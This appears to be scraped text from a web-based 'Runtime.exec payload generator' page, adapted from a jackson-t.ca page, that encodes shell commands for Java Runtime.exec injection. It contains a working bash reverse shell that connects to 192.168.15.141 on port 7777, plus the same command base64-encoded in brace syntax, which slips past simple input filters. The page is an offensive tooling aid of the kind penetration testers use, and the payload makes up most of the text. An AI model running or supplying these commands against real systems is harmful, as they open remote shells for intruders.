 RUNTIME.EXEC PAYLOAD GENERATER
RUNTIME.EXEC PAYLOAD ENCODE
> Modified from http://jackson-t.ca/runtime-exec-payloads.html
Input type: sh Bash PowerShell Python Perl
Type Front Command Here If You Need Type Behind Command Here If You Need
bash -i >& /dev/tcp/192.168.15.141/7777 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE1LjE0MS83Nzc3IDA+JjE=}|{base64,-d}|{bash,-i}